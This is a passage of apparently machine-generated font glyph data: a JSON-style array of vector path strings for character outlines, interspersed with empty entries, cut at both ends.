,0,-25,-7,-26,-26r0,-110r39,0r0,36r146,0r0,-36r40,0r0,136r-199,0"},{"d":"139,-282v50,0,86,22,86,65v0,43,-37,65,-86,65v-49,0,-86,-22,-86,-65v0,-43,37,-65,86,-65xm139,-181v25,0,46,-13,46,-36v0,-23,-21,-37,-46,-37v-25,0,-46,13,-46,37v0,24,21,36,46,36xm304,-56v13,0,16,5,16,17r-5,97r-212,0v-49,1,-19,-74,-27,-114r46,0r0,-44r-95,0r0,-30v78,-4,171,6,237,-9v10,-5,15,-13,15,-24r0,-112r40,0r0,196r-40,0r0,-45v-24,21,-56,23,-118,23r0,45r143,0xm279,29v-3,-19,9,-56,-11,-56r-152,0v3,20,-10,56,14,56r149,0"},{},{},{"d":"145,-90r0,46r70,0r0,-46v-22,5,-48,5,-70,0xm341,-13r-322,0r0,-31r86,0r0,-64v-31,-23,-33,-79,-7,-107r-54,0r0,-31r117,0r0,-41r39,0r0,41r116,0r0,31r-54,0v26,28,24,85,-7,107r0,64r86,0r0,31xm180,-118v33,0,60,-18,60,-47v0,-30,-27,-47,-60,-47v-33,0,-60,17,-60,47v0,29,27,47,60,47"},{"d":"91,-139v-42,4,-24,-48,-28,-82r193,0v-1,-12,3,-26,-10,-26r-183,0r0,-28r219,0v12,0,17,5,16,16r-4,65r-191,0v1,12,-4,27,10,27r191,0r0,28r-213,0xm341,-86r-322,0r0,-28r322,0r0,28xm180,-67v55,0,100,19,100,67v0,48,-44,67,-100,67v-56,0,-100,-19,-100,-67v0,-47,45,-67,100,-67xm118,0v0,51,124,55,124,0v0,-52,-124,-52,-124,0"},{},{},{"d":"181,-271v37,-3,20,45,15,67r79,0r0,-71r40,0r0,168r-40,0r0,-66r-94,0v-23,35,-66,63,-131,83r-14,-28v48,-16,82,-35,103,-59v-35,4,-66,1,-103,2r0,-28r120,0v5,-13,12,-40,-9,-40r-107,0r0,-28r141,0xm119,58v-44,4,-23,-52,-28,-87r186,0v0,-12,3,-29,-10,-29r-176,0r0,-29r210,0v11,0,16,5,16,16r-4,70r-182,0v1,12,-4,29,10,29r183,0r0,30r-205,0"},{"d":"277,-181r-75,0r0,-30r75,0r0,-64r40,0r0,166r-40,0r0,-72xm203,-112v-34,-11,-66,-39,-80,-70v-12,32,-47,62,-81,75r-19,-28v53,-26,79,-60,79,-105r-69,0r0,-31r179,0r0,31r-69,0v0,44,25,77,77,101xm302,-86v13,0,16,5,16,17r-5,127r-83,0v-20,0,-25,-6,-26,-26r0,-118r98,0xm279,29r0,-75v0,-17,-24,-9,-39,-11r0,74v-1,17,23,11,39,12xm102,58v-45,5,-24,-52,-29,-87r72,0v-1,-12,5,-29,-10,-28r-62,0r0,-29r94,0v12,0,17,4,16,15r-4,70r-67,0v1,12,-5,30,10,30r65,0r0,29r-85,0"},{},{"d":"160,-140v-37,-5,-98,17,-98,-27r0,-55r195,0v-1,-12,3,-26,-10,-26r-185,0r0,-27r221,0v12,0,17,4,16,15r-5,65r-192,0v1,12,-4,28,10,28r193,0r0,27r-105,0r0,31r141,0r0,28r-322,0r0,-28r141,0r0,-31xm103,-3v0,16,-3,34,14,34r140,0r0,-34r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-90r40,0r0,28r154,0r0,-28r40,0r0,116r-207,0"},{},{},{"d":"180,-131v-65,7,-110,-48,-74,-97r-52,0r0,-28r106,0r0,-32r40,0r0,32r106,0r0,28r-52,0v36,48,-9,105,-74,97xm132,-192v0,44,96,44,96,0v0,-21,-23,-32,-48,-32v-25,0,-47,11,-48,32xm180,67v-56,0,-99,-15,-99,-63v0,-37,26,-58,79,-63r0,-26r-141,0r0,-27r322,0r0,27r-141,0r0,26v53,5,79,26,79,63v0,48,-43,63,-99,63xm241,4v0,-23,-20,-35,-61,-35v-41,0,-61,12,-61,35v0,24,20,35,61,35v41,0,61,-11,61,-35"},{},{},{"d":"354,-178r-56,0r0,75r-40,0r0,-172r40,0r0,67r56,0r0,30xm202,-247r-7,128r-139,0v-18,0,-27,-8,-27,-24r0,-128r148,0v18,0,26,8,25,24xm160,-149r0,-81v0,-7,-4,-10,-11,-10r-81,0r0,78v0,8,5,13,13,13r79,0xm106,58v-20,0,-25,-7,-26,-26r0,-113r221,0r0,29r-181,0r0,26r177,0r0,28r-177,0v-1,14,-1,27,14,27r171,0r0,29r-199,0"},{"d":"328,54r-40,0r0,-138r-40,0r0,134r-38,0r0,-325r38,0r0,57r40,0r0,-57r40,0r0,329xm288,-115r0,-72r-40,0r0,72r40,0xm19,-49v56,-44,66,-119,63,-222r41,0v-4,98,10,176,63,220r-24,23v-27,-20,-52,-59,-59,-97v-6,40,-33,79,-61,100"},{"d":"341,-92r-322,0r0,-30r141,0r0,-35v-35,-5,-98,15,-98,-24r0,-95r40,0r0,27r156,0r0,-27r40,0r0,119r-98,0r0,35r141,0r0,30xm258,-186r0,-34r-156,0v0,16,-4,34,14,34r142,0xm103,-9v1,16,-5,37,14,37r140,0r0,-37r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-99r40,0r0,28r154,0r0,-28r40,0r0,125r-207,0"},{"d":"183,-271v33,-4,22,33,23,60r71,0r0,-64r40,0r0,177r-40,0r0,-83r-73,0r-3,58r-140,0v-18,0,-27,-8,-27,-24r0,-124r149,0xm165,-153r0,-77v0,-7,-4,-11,-11,-11r-81,0r0,75v0,8,5,13,13,13r79,0xm203,65v-64,7,-105,-59,-65,-104r-54,0r0,-30r99,0r0,-35r39,0r0,35r99,0r0,30r-54,0v40,44,0,111,-64,104xm203,35v22,0,41,-12,41,-33v0,-21,-19,-33,-41,-33v-22,0,-42,12,-42,33v0,21,20,33,42,33"},{"d":"277,-177r-74,0r0,-30r74,0r0,-68r40,0r0,175r-40,0r0,-77xm202,-101v-33,-12,-65,-40,-79,-71v-12,33,-47,63,-82,76r-19,-29v56,-29,82,-60,80,-115r-70,0r0,-31r180,0r0,31r-69,0v-2,54,23,84,78,112xm131,-12v1,17,-5,40,14,40r132,0r0,-40r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,35r146,0r0,-35r40,0r0,135r-199,0"},{"d":"154,-46v67,-1,115,3,125,-39r0,-190r40,0r0,329r-40,0r0,-94v-37,38,-169,21,-263,25r0,-31r98,0r0,-65v-30,-1,-69,7,-69,-25r0,-135r154,0v17,0,26,6,25,24r-5,136r-65,0r0,65xm182,-142r0,-87v0,-7,-4,-11,-11,-11r-87,0r0,85v0,8,4,13,13,13r85,0"},{},{},{},{"d":"324,-94r-40,0r0,-181r40,0r0,181xm251,-94r-40,0r0,-103r-68,0r0,-31r68,0r0,-47r40,0r0,181xm76,-161v3,33,75,14,100,12r5,26v-39,9,-144,36,-144,-27r0,-120r39,0r0,109xm280,-77v-2,59,23,87,64,110r-20,26v-20,-8,-55,-44,-62,-65v-6,21,-42,57,-62,65v-21,-8,-56,-43,-62,-65v-7,21,-43,57,-63,65r-20,-26v46,-28,67,-57,64,-110r37,0v-2,45,12,71,44,97v32,-26,46,-52,44,-97r36,0"},{},{},{"d":"354,-179r-56,0r0,78r-40,0r0,-174r40,0r0,65r56,0r0,31xm18,-129v55,-28,82,-63,80,-142r41,0v-3,67,22,107,79,135r-18,27v-33,-12,-67,-41,-80,-72v-12,35,-40,61,-83,79xm200,-91v54,0,97,27,97,78v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-51,43,-78,97,-78xm200,34v31,0,58,-18,58,-47v0,-30,-26,-48,-58,-48v-31,0,-57,19,-57,48v0,29,26,47,57,47"},{},{"d":"76,-89v3,27,32,16,64,18v48,3,71,-2,95,-14v10,-5,16,-14,16,-25r0,-165r39,0r0,56r58,0r0,31r-58,0r0,72r58,0r0,31r-58,0r0,139r-39,0r0,-120v-31,25,-72,28,-142,28v-42,0,-73,2,-73,-41r0,-191r151,0r0,31r-111,0r0,150"},{"d":"202,-244v5,47,59,69,112,77r-8,29v-47,-5,-104,-31,-124,-61v-21,32,-74,56,-125,61r-9,-29v72,-12,110,-38,112,-77r-100,0r0,-30r242,0r0,30r-100,0xm341,-76r-322,0r0,-30r322,0r0,30xm86,52v-42,1,-16,-63,-23,-97r40,0v4,23,-12,66,14,66r187,0r0,31r-218,0"},{},{"d":"91,-165v-49,2,-21,-71,-28,-110r234,0r0,29r-195,0v2,19,-8,52,14,51r182,0r0,30r-207,0xm91,58v-43,4,-26,-47,-29,-82r196,0v0,-11,3,-25,-10,-25r-186,-1r0,-28r99,0r0,-32r-142,0r0,-29r322,0r0,29r-142,0r0,32r84,0v11,0,16,5,16,16r-5,65r-192,0v0,12,-3,27,11,27r191,0r0,28r-213,0"},{"d":"88,-156v-18,0,-25,-7,-25,-24r0,-94r40,0r0,74v0,9,4,14,13,14r185,0r0,30r-213,0xm341,-95r-322,0r0,-30r322,0r0,30xm283,-63v13,0,16,5,16,17r-4,104r-205,0v-20,0,-27,-7,-27,-27r0,-94r220,0xm258,27v-3,-20,10,-60,-11,-60r-144,0v3,21,-10,60,14,60r141,0"},{},{},{"d":"354,-179r-56,0r0,77r-40,0r0,-173r40,0r0,66r56,0r0,30xm115,-278v52,0,95,33,95,83v0,51,-43,83,-95,83v-52,0,-95,-32,-95,-83v0,-50,43,-83,95,-83xm115,-143v33,0,55,-22,55,-52v0,-30,-22,-52,-55,-52v-33,0,-55,22,-55,52v0,30,22,52,55,52xm106,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,35r139,0r0,-35r40,0r0,136r-192,0xm258,28r0,-41r-139,0v1,17,-5,41,14,41r125,0"},{"d":"354,-181r-56,0r0,69r-40,0r0,-163r40,0r0,63r56,0r0,31xm202,-247r-5,122r-141,0v-18,0,-27,-8,-27,-24r0,-122r148,0v17,0,26,8,25,24xm160,-155r0,-75v0,-7,-4,-11,-11,-11r-81,0r0,74v0,8,5,12,13,12r79,0xm108,58v-44,4,-25,-53,-29,-89r179,0v-1,-12,4,-30,-9,-29r-170,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{"d":"154,-241v4,45,40,77,80,92r-18,27v-33,-12,-66,-40,-81,-70v-11,33,-50,62,-86,73r-18,-28v52,-22,80,-53,82,-94r-72,0r0,-31r185,0r0,31r-72,0xm279,-80v-28,20,-58,26,-124,25r0,105r-40,0r0,-105r-93,0r0,-30r91,0v62,0,102,-2,119,-4v29,-4,47,-15,47,-35r0,-151r40,0r0,329r-40,0r0,-134"},{},{},{},{"d":"87,-117v-22,0,-28,-8,-28,-27r0,-127r242,0r0,29r-202,0r0,31r198,0r0,30r-198,0v0,15,-4,34,13,34r190,0r0,30r-215,0xm341,-51r-81,0r0,106r-40,0r0,-106r-80,0r0,106r-40,0r0,-106r-81,0r0,-30r322,0r0,30"},{"d":"317,-50r-40,0r0,-123r-96,0r0,-30r96,0r0,-72r40,0r0,225xm77,-147v1,23,24,17,49,17v35,0,64,-1,88,-6r5,26v-30,8,-68,12,-114,12v-38,0,-67,2,-67,-38r0,-135r163,0r0,31r-124,0r0,93xm108,49v-18,0,-22,-6,-23,-23r0,-85r39,0r0,64v0,8,5,13,14,13r190,0r0,31r-220,0"},{},{"d":"258,-183v-34,-1,-59,0,-79,17r0,170r-40,0r0,-215r34,0r2,21v22,-22,45,-27,83,-25r0,32"},{"d":"160,-138v-37,-5,-98,17,-98,-27r0,-55r195,0v-1,-12,4,-28,-10,-28r-185,0r0,-27r221,0v12,0,17,4,16,15r-5,66r-192,0v1,12,-4,29,10,29r193,0r0,27r-105,0r0,33r141,0r0,27r-322,0r0,-27r141,0r0,-33xm298,-29r-6,84r-35,0r0,-63v0,-11,-4,-16,-14,-16r-182,0r0,-27r217,0v14,0,21,7,20,22"},{"d":"36,-114v59,-16,114,-50,118,-112v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v24,-2,28,17,24,39r80,0r0,-44r40,0r0,180r-40,0r0,-32r-92,0r0,-29r92,0r0,-45r-85,0v-16,57,-63,95,-141,115xm198,59v-20,-8,-55,-44,-62,-65v-6,21,-42,57,-63,65r-19,-26v45,-27,65,-59,63,-110r37,0v-2,44,13,72,44,97v32,-25,46,-54,44,-97r37,0v-2,52,19,82,64,110r-20,26v-21,-8,-56,-43,-62,-65v-6,21,-42,57,-63,65"},{},{},{},{"d":"179,-278v85,0,117,56,117,144v0,65,-19,112,-61,132r60,91r-46,0r-48,-80v-98,9,-140,-45,-139,-143v1,-89,31,-144,117,-144xm179,-21v53,2,77,-48,75,-113v-2,-68,-16,-112,-75,-114v-55,-2,-78,48,-76,114v2,69,16,111,76,113"},{"d":"326,-93r-40,0r0,-182r40,0r0,182xm258,-94r-38,0r0,-96r-57,0r0,-30r57,0r0,-55r38,0r0,181xm125,-272v-3,76,18,116,63,147r-21,24v-22,-12,-56,-50,-62,-77v-3,30,-40,69,-64,82r-22,-25v50,-34,69,-68,66,-151r40,0xm311,-71v13,0,16,4,16,17r-4,112r-200,0v-20,0,-27,-6,-27,-26r0,-103r215,0xm285,28r0,-58v0,-7,-3,-11,-10,-11r-139,0v4,24,-12,69,14,69r135,0"},{},{},{},{},{"d":"160,-163v-35,-5,-98,16,-98,-24r0,-87r40,0r0,67v0,9,4,14,13,14r186,0r0,30r-101,0r0,37r141,0r0,30r-322,0r0,-30r141,0r0,-37xm140,-37r0,65r81,0r0,-65r-81,0xm102,28v-2,-17,-2,-44,-2,-65r-41,0r0,-30r243,0r0,30r-41,0r-2,65r44,0r0,30r-246,0r0,-30r45,0"},{},{},{},{"d":"91,-155v-21,0,-27,-7,-28,-26r0,-93r234,0r0,31r-195,0v3,21,-10,58,14,58r182,0r0,30r-207,0xm341,-95r-322,0r0,-30r322,0r0,30xm180,-75v57,0,100,20,100,71v0,51,-42,71,-100,71v-58,0,-100,-21,-100,-71v0,-50,43,-72,100,-71xm119,-4v0,53,122,56,122,0v0,-53,-122,-56,-122,0"},{"d":"218,-136v-13,19,-74,30,-94,10v-33,14,-97,28,-97,-27r0,-117r68,0r0,30r-32,0r0,78v1,26,35,13,54,10r0,-118r72,0r0,30r-36,0r0,77v-1,26,48,16,58,6v15,-26,4,-80,7,-118r37,0r0,66r34,0r0,-66r39,0r0,176r-39,0r0,-80r-34,0r0,79r-37,0r0,-36xm118,59v-20,0,-27,-7,-27,-27r0,-110r40,0r0,34r157,0r0,-34r40,0r0,137r-210,0xm131,-13v1,17,-6,41,14,41r143,0r0,-41r-157,0"},{"d":"91,-154v-21,0,-27,-7,-28,-26r0,-94r234,0r0,31r-195,0v3,21,-10,59,14,59r182,0r0,30r-207,0xm341,-93r-322,0r0,-29r322,0r0,29xm200,-69v-3,61,58,84,111,97r-14,29v-43,-1,-107,-38,-117,-71v-9,33,-75,70,-117,71r-14,-29v53,-13,113,-37,111,-97r40,0"},{},{},{},{"d":"277,-156r-102,0r0,-28r102,0r0,-34r-102,0r0,-29r102,0r0,-32r40,0r0,228r-40,0r0,-105xm83,-138v1,24,26,18,51,18v33,0,60,-2,83,-6r5,27v-32,8,-70,12,-113,12v-36,0,-65,1,-65,-40r0,-143r39,0r0,132xm114,49v-44,0,-17,-70,-24,-107r40,0r0,63v0,8,5,13,14,13r184,0r0,31r-214,0"},{},{"d":"317,-95r-40,0r0,-180r40,0r0,180xm151,-271v-3,77,27,113,81,140r-19,29v-33,-11,-69,-45,-82,-76v-13,35,-49,65,-84,82r-20,-29v55,-31,84,-63,82,-146r42,0xm118,58v-20,0,-27,-6,-27,-26r0,-104r211,0v11,0,16,5,16,17r-4,113r-196,0xm276,28r0,-59v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,70,14,70r131,0"},{"d":"90,-159v-20,0,-27,-6,-27,-26r0,-90r212,0v17,0,25,9,24,25r-5,91r-204,0xm257,-189v-3,-21,8,-55,-13,-55r-141,0v3,20,-9,55,14,55r140,0xm89,58v-20,0,-27,-6,-27,-26r0,-92r98,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r101,0r0,30r-199,0v3,21,-10,58,14,58r189,0r0,30r-216,0"},{"d":"317,-96r-40,0r0,-179r40,0r0,179xm35,-114v58,-16,123,-52,126,-112v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-1,81,-53,135,-155,162xm116,58v-20,0,-25,-7,-26,-26r0,-105r212,0v11,0,16,5,16,17r-4,114r-198,0xm277,28r0,-60v0,-7,-4,-10,-11,-10r-136,0v4,24,-12,70,14,70r133,0"},{},{},{},{},{"d":"130,-159v67,3,116,-2,125,-38r0,-78r41,0r-1,61r59,0r0,31r-59,0r1,75r-41,0r0,-48v-30,27,-81,29,-150,29v-40,-1,-69,0,-68,-39r0,-104r40,0r0,94v2,23,25,16,53,17xm109,58v-48,7,-23,-55,-29,-90r175,0v-1,-13,4,-32,-11,-31r-164,0r0,-29r200,0v11,0,17,5,17,16r-5,72r-173,0v1,13,-5,32,11,32r173,0r0,30r-194,0"},{"d":"326,-110r-40,0r0,-165r40,0r0,165xm260,-111r-39,0r0,-56r-49,0r0,-27r49,0r0,-30r-49,0r0,-27r49,0r0,-24r39,0r0,164xm125,-273v-2,71,19,110,62,139r-20,24v-25,-14,-53,-44,-61,-75v-6,33,-37,65,-64,80r-21,-25v47,-32,65,-67,64,-143r40,0xm126,58v-45,5,-25,-52,-29,-87r189,0v-1,-12,5,-30,-10,-29r-179,0r0,-29r214,0v12,0,18,5,17,16r-4,69r-188,1v1,13,-4,31,11,30r187,0r0,29r-208,0"},{},{"d":"88,-149v-22,0,-29,-6,-29,-27r0,-99r38,0r0,32r64,0r0,-32r38,0r0,32r64,0r0,-32r38,0r0,126r-213,0xm263,-213r-64,0r0,34r64,0r0,-34xm161,-179r0,-34r-64,0v1,16,-5,34,14,34r50,0xm341,-90r-322,0r0,-30r322,0r0,30xm283,-59v13,0,16,5,16,17r-4,100r-205,0v-20,0,-27,-7,-27,-27r0,-90r220,0xm257,27v-3,-19,9,-57,-10,-57r-144,0v3,21,-10,57,14,57r140,0"},{},{},{},{},{"d":"158,-128v30,-2,54,-7,54,-32r0,-115r39,0r0,81r36,0r0,-81r39,0r0,223r-39,0r0,-111r-36,0r0,110r-39,0r0,-67v-30,35,-121,21,-188,24r0,-31r29,0v-3,-30,-2,-77,-2,-113r-25,0r0,-30r158,0r0,30r-23,0xm110,49v-19,0,-23,-5,-24,-23r0,-83r40,0r0,62v0,9,5,13,14,13r195,0r0,31r-225,0xm88,-127r35,0r1,-113r-36,0r0,113"},{"d":"200,-276v1,59,57,78,115,90r-11,30v-49,-7,-105,-32,-123,-65v-19,35,-71,57,-123,65r-12,-30v78,-18,115,-42,113,-90r41,0xm341,-98r-322,0r0,-28r141,0r0,-44r40,0r0,44r141,0r0,28xm90,58v-20,0,-27,-6,-27,-26r0,-102r237,0r0,27r-197,0r0,24r193,0r0,25r-193,0v0,14,-1,25,14,25r187,0r0,27r-214,0"},{},{},{"d":"261,-87v-39,32,-155,18,-241,21r0,-29r85,0r0,-29v-49,-2,-74,-64,-44,-103r-38,0r0,-30r82,0r0,-34r40,0r0,34r81,0r0,30r-37,0v30,38,6,102,-44,102r0,30v49,0,75,1,102,-9v10,-4,14,-13,14,-24r0,-147r40,0r0,91r52,0r0,31r-52,0r0,121r-40,0r0,-55xm125,-153v21,0,37,-13,37,-34v0,-21,-16,-35,-37,-35v-21,0,-38,14,-38,35v0,20,17,34,38,34xm95,54v-41,3,-18,-55,-24,-87r40,0v3,21,-10,57,14,58r189,0r0,29r-219,0"},{},{"d":"328,-77r-39,0r0,-92r-35,0r0,69r-38,0r0,-175r38,0r0,75r35,0r0,-75r39,0r0,198xm116,-270v30,4,80,-14,78,22v-2,73,-19,118,-54,161r-28,-19v26,-35,39,-76,40,-120v1,-18,-20,-12,-36,-13r0,-31xm105,-252v0,68,-18,104,-52,143r-26,-20v23,-29,34,-61,36,-97v1,-20,-20,-11,-35,-13r0,-31v27,5,77,-14,77,18xm227,-78v-4,62,58,96,111,107r-13,28v-42,-1,-108,-44,-117,-77v-9,34,-75,77,-118,77r-13,-28v55,-12,114,-44,111,-107r39,0"},{"d":"200,-276v-1,63,56,82,115,95r-14,31v-52,-9,-101,-31,-121,-67v-18,36,-71,60,-122,67r-13,-31v81,-18,117,-40,114,-95r41,0xm341,-89r-322,0r0,-30r141,0r0,-47r40,0r0,47r141,0r0,30xm283,-59v13,-1,16,5,16,17r-4,100r-205,0v-20,0,-27,-6,-27,-26r0,-91r220,0xm257,28v-3,-19,9,-58,-10,-58r-144,0v3,21,-10,58,14,58r140,0"},{},{"d":"279,-92r-75,0r0,-28r75,0r0,-155r40,0r0,200r-40,0r0,-17xm135,-272v32,6,92,-17,89,23r-4,84v12,-1,22,-2,28,-3r4,22v-24,8,-58,12,-101,12r0,57r-40,0r0,-57r-82,0r0,-29r50,0r0,-65v2,-22,-24,-14,-42,-15r0,-29r65,0v13,0,16,5,16,19r-4,90r70,-1r0,-64v1,-22,-30,-13,-49,-15r0,-29xm196,59v-21,-7,-56,-40,-61,-61v-6,24,-38,52,-61,61r-20,-25v45,-27,65,-49,63,-94r36,0v-2,38,11,57,43,82v31,-24,44,-44,42,-82r37,0v-2,44,17,65,62,94r-19,25v-21,-7,-56,-39,-61,-61v-6,23,-38,53,-61,61"},{},{},{},{"d":"317,-87r-40,0r0,-86r-56,0r0,-30r56,0r0,-72r40,0r0,188xm79,-145v2,23,28,16,54,16v34,0,62,-2,82,-6r3,28v-28,7,-62,10,-104,10v-38,0,-75,3,-75,-34r0,-71r123,0v-1,-16,5,-41,-13,-40r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,78r-119,0r0,28xm217,-82v55,0,97,23,98,73v0,50,-43,73,-98,73v-55,0,-97,-23,-97,-73v0,-50,42,-73,97,-73xm217,34v31,0,59,-14,59,-43v0,-29,-27,-44,-59,-44v-32,0,-59,16,-59,44v0,28,28,43,59,43"},{"d":"315,-189r-13,29v-64,-12,-105,-34,-122,-65v-14,30,-54,52,-122,65r-12,-29v78,-16,114,-41,113,-88r41,0v-1,47,36,70,115,88xm341,-102r-322,0r0,-28r90,0r0,-38r40,0r0,38r64,0r0,-38r40,0r0,38r88,0r0,28xm92,58v-43,5,-26,-46,-29,-80r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-27r219,0v11,0,16,5,16,16r-4,64r-191,0v1,12,-4,27,10,27r190,0r0,27r-211,0"},{"d":"278,-274v16,1,20,5,19,22r-6,105r50,0r0,31r-322,0r0,-31r236,0r0,-79v0,-11,-5,-17,-15,-17r-173,0r0,-31r211,0xm279,-75v15,1,20,5,19,22r-6,107r-36,0r0,-82v0,-11,-5,-16,-15,-16r-180,0r0,-31r218,0"},{"d":"91,-141v-42,4,-24,-47,-28,-81r194,0v-1,-12,3,-26,-10,-26r-184,0r0,-27r219,0v11,0,16,4,16,15r-4,65r-191,0v0,12,-3,28,10,27r191,0r0,27r-213,0xm200,-59r-40,0r0,-27r-141,0r0,-28r322,0r0,28r-141,0r0,27xm200,-43v-1,49,60,65,109,73r-10,27v-41,2,-110,-30,-119,-58v-10,30,-77,59,-120,58r-9,-27v50,-8,110,-23,109,-73r40,0"},{},{},{"d":"140,-245r0,60r80,0r1,-60r-81,0xm102,-185v-3,-16,-2,-40,-2,-60r-43,0r0,-30r246,0r0,30r-43,0r-2,60r42,0r0,30r-240,0r0,-30r42,0xm341,-95r-141,0r0,33r-40,0r0,-33r-141,0r0,-30r322,0r0,30xm200,-46v-2,51,62,67,112,75r-11,28v-43,0,-112,-28,-121,-59v-11,31,-77,59,-122,59r-10,-28v51,-7,113,-25,112,-75r40,0"},{},{"d":"82,-159v-49,1,-21,-72,-28,-112r40,0r0,68v0,9,4,13,13,13r120,0r0,31r-145,0xm279,-119v-26,20,-60,23,-125,23r0,51r-40,0r0,-50r-87,0r0,-30r201,-2v80,1,43,-83,51,-148r40,0r0,248r-40,0r0,-92xm112,55v-39,2,-18,-54,-23,-85r39,0v3,20,-10,54,14,54r191,0r0,31r-221,0"},{},{"d":"328,-53r-36,0r0,-112r-35,0r0,111r-36,0r0,-221r36,0r0,79r35,0r0,-79r36,0r0,222xm52,-97v-22,0,-29,-7,-29,-27r0,-147r32,0r0,53r34,0r0,-53r32,0r0,53r33,0r0,-53r32,0r0,174r-134,0xm154,-189r-33,0r0,62r33,0r0,-62xm89,-127r0,-62r-34,0v2,30,-14,72,34,62xm106,49v-17,-1,-22,-4,-23,-21r0,-86r40,0r0,63v0,8,5,13,14,13r200,0r0,31r-231,0"},{},{"d":"160,-137v-37,-5,-98,17,-98,-27r0,-56r195,0v-1,-12,4,-28,-10,-28r-185,0r0,-27r221,0v12,0,17,4,16,15r-5,67r-192,0v1,12,-4,29,10,29r193,0r0,27r-105,0r0,33r141,0r0,28r-322,0r0,-28r141,0r0,-33xm200,-55v0,53,59,75,111,84r-13,28v-43,-3,-107,-33,-118,-66v-11,34,-74,63,-119,66r-11,-28v52,-9,111,-30,110,-84r40,0"},{},{},{},{"d":"315,-90r-39,0r0,-69r-69,0r0,-30r69,0r0,-86r39,0r0,185xm145,-214v1,49,38,78,79,93r-16,27v-31,-9,-69,-40,-82,-67v-12,32,-51,61,-86,72r-17,-28v54,-22,81,-53,80,-97r-73,0r0,-30r74,0r0,-39r41,0r0,39r74,0r0,30r-74,0xm301,-69v13,0,15,6,15,18r-4,109r-191,0v-20,0,-27,-6,-27,-26r0,-101r207,0xm275,28v-4,-22,11,-67,-11,-67r-131,0v4,23,-12,66,15,67r127,0"},{"d":"188,-62v-6,46,27,37,64,38r0,25v-12,3,-31,5,-49,5v-87,0,-45,-117,-55,-189r-37,0r0,-28r37,0r0,-44r40,-12r0,56r64,0r0,28r-64,0r0,121"},{},{},{},{"d":"94,-31v-35,-1,-61,-1,-61,-39r0,-200r129,0r0,30r-89,0r0,68r85,0r0,30r-85,0r0,61v1,24,26,17,52,18v44,2,80,-7,80,-39r0,-173r39,0r0,103r44,0r0,-103r40,0r0,329r-40,0r0,-195r-44,0r0,191r-39,0r0,-107v-21,19,-61,27,-111,26"},{},{},{},{},{"d":"354,-178r-56,0r0,79r-40,0r0,-176r40,0r0,67r56,0r0,30xm199,-246v-11,94,-63,131,-155,150r-14,-28v74,-16,117,-49,126,-101v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,26,8,24,24xm107,58v-20,0,-27,-6,-27,-26r0,-117r221,0r0,30r-181,0r0,27r177,0r0,28r-177,0v0,14,-1,28,14,28r171,0r0,30r-198,0"},{},{},{"d":"276,-217v0,43,-32,68,-76,72r0,32r141,0r0,29r-322,0r0,-29r141,0r0,-32v-44,-4,-76,-29,-76,-72v0,-50,43,-73,96,-73v53,0,96,23,96,73xm180,-174v31,0,57,-16,57,-43v0,-28,-26,-42,-57,-42v-31,0,-57,14,-57,42v0,28,26,43,57,43xm200,-64v-1,57,57,80,111,92r-13,29v-42,-2,-108,-36,-118,-69v-9,34,-76,67,-119,69r-12,-29v57,-12,111,-32,111,-92r40,0"},{},{},{"d":"341,-87r-322,0r0,-30r141,0r0,-33v-36,-4,-99,15,-98,-25r0,-101r40,0r0,32r156,0r0,-32r40,0r0,126r-98,0r0,33r141,0r0,30xm258,-180r0,-35r-156,0v0,16,-3,35,14,35r142,0xm278,-59v16,1,22,5,20,22r-6,91r-35,0r0,-67v0,-11,-4,-16,-14,-16r-182,0r0,-30r217,0"},{"d":"91,-149v-41,4,-25,-43,-28,-76r194,0v0,-11,3,-24,-10,-24r-184,0r0,-27r219,0v31,2,9,50,12,75r-191,0v0,11,-3,25,10,25r191,0r0,27r-213,0xm91,59v-40,3,-25,-43,-28,-76r194,0v0,-11,3,-25,-10,-25r-184,0r0,-26r97,0r0,-30r-141,0r0,-26r322,0r0,26r-141,0r0,30r82,0v32,2,8,50,12,75r-191,0v0,11,-3,25,10,25r191,0r0,27r-213,0"},{},{"d":"354,-181r-56,0r0,74r-40,0r0,-168r40,0r0,63r56,0r0,31xm58,-121v-21,0,-29,-9,-29,-28r0,-123r40,0r0,41r93,0r0,-41r40,0r0,151r-144,0xm162,-151r0,-51r-93,0v2,20,-9,52,15,51r78,0xm280,-85v16,1,20,5,20,22r-6,122r-35,0r0,-99v-1,-29,-45,-12,-69,-16r0,-29r90,0xm93,58v-45,5,-25,-51,-29,-86r73,0v-1,-12,4,-28,-10,-28r-63,0r0,-30r94,0v11,0,16,6,16,17r-4,68r-68,0v1,13,-4,31,10,30r73,0r0,29r-92,0"},{"d":"354,-172r-56,0r0,85r-40,0r0,-188r40,0r0,72r56,0r0,31xm30,-112v59,-14,126,-54,126,-113v0,-10,-4,-14,-12,-14r-105,0r0,-31r136,0v17,0,25,8,24,24v-4,82,-56,137,-154,162xm107,58v-20,0,-27,-6,-27,-26r0,-105r203,0v11,0,16,6,16,17r-4,114r-188,0xm259,28r0,-59v0,-7,-3,-11,-10,-11r-129,0v4,24,-12,70,14,70r125,0"},{},{"d":"326,-100r-40,0r0,-175r40,0r0,175xm258,-101r-38,0r0,-89r-55,0r0,-30r55,0r0,-55r38,0r0,174xm125,-272v-3,73,18,113,62,143r-20,25v-23,-13,-54,-48,-61,-77v-6,31,-37,68,-64,82r-21,-25v47,-33,66,-71,64,-148r40,0xm136,-14v1,18,-6,43,14,42r137,0r0,-42r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-109r40,0r0,33r151,0r0,-33r39,0r0,135r-203,0"},{},{"d":"317,-94r-40,0r0,-181r40,0r0,181xm151,-271v-2,77,28,114,81,142r-19,29v-31,-13,-70,-47,-82,-78v-11,34,-50,68,-84,83r-20,-29v56,-30,84,-65,82,-147r42,0xm319,-49r-7,103r-34,0r0,-79v0,-10,-5,-15,-15,-15r-174,0r0,-31r209,0v14,0,22,7,21,22"},{"d":"200,-276v0,62,56,